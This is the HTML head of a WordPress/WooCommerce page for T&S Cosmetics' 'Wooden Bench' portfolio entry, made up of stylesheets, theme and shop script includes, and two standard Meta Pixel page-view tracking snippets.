

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tscosmeticseg.com/projects/wooden-bench/
body_size: 95108
content:
<!DOCTYPE html>
				<html lang="en-US" class="no-js">
				<head>

					<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"/><title>Wooden Bench &#8211; T&amp;S Cosmetics</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="T&amp;S Cosmetics &raquo; Feed" href="https://tscosmeticseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="T&amp;S Cosmetics &raquo; Comments Feed" href="https://tscosmeticseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="T&amp;S Cosmetics &raquo; Wooden Bench Comments Feed" href="https://tscosmeticseg.com/projects/wooden-bench/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tscosmeticseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftscosmeticseg.com%2Fprojects%2Fwooden-bench%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tscosmeticseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftscosmeticseg.com%2Fprojects%2Fwooden-bench%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tscosmeticseg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='codevz-blocks-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/blocks.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cz-icons-pack-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/admin/fields/codevz_fields/icons/czicons.css?ver=5.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='slick-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='codevz-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/core.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-laptop-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/core-laptop.css?ver=5.4' media='screen and (max-width: 1024px)' />
<link rel='stylesheet' id='codevz-tablet-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/core-tablet.css?ver=5.4' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-mobile-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/core-mobile.css?ver=5.4' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='codevz-single-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/single.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-comments-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/comments.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-comments-mobile-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/comments-mobile.css?ver=5.4' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='codevz-sticky-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/sticky.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-wpml-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/wpml.css?ver=5.4' media='all' />
<link rel='stylesheet' id='google-font-comfortaa-css' href='https://fonts.googleapis.com/css?family=Comfortaa%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-dancing-script-css' href='https://fonts.googleapis.com/css?family=Dancing+Script%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-playfair-display-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-parisienne-css' href='https://fonts.googleapis.com/css?family=Parisienne%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-almarai-css' href='https://fonts.googleapis.com/css?family=Almarai%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='codevz-woocommerce-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/woocommerce.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-plus-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/css/codevzplus.css?ver=5.4' media='all' />
<style id='codevz-plus-inline-css'>
#cz_35629 .slick-dots li button {border-color: #e1bb87 !important;background: #e1bb87}#cz_35629 .slick-dots li button:before {background: #e1bb87}#cz_35629 .slick-list{margin: 0 -5px;clip-path:inset(0 5px 0 5px)}#cz_35629 .slick-slide{margin: 0 5px}
/*# sourceURL=codevz-plus-inline-css */
</style>
<link rel='stylesheet' id='cz_carousel-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/carousel.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-plus-tablet-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-tablet.css?ver=5.4' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-plus-mobile-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-mobile.css?ver=5.4' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='xtra-elementor-front-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/css/elementor.css?ver=5.4' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/v4-shims.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/all.min.css?ver=6.4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://tscosmeticseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tscosmeticseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=53","i18n_view_cart":"View cart","cart_url":"https://tscosmeticseg.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=53","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tscosmeticseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tscosmeticseg.com/wp-json/wp/v2/portfolio/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tscosmeticseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://tscosmeticseg.com/projects/wooden-bench/" />
<link rel='shortlink' href='https://tscosmeticseg.com/?p=53' />
<meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#e1bb87"><!-- HFCM by 99 Robots - Snippet # 1:  -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1263653198762082');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1263653198762082&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: meta -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3715164425280319');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3715164425280319&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2-270x270.png" />
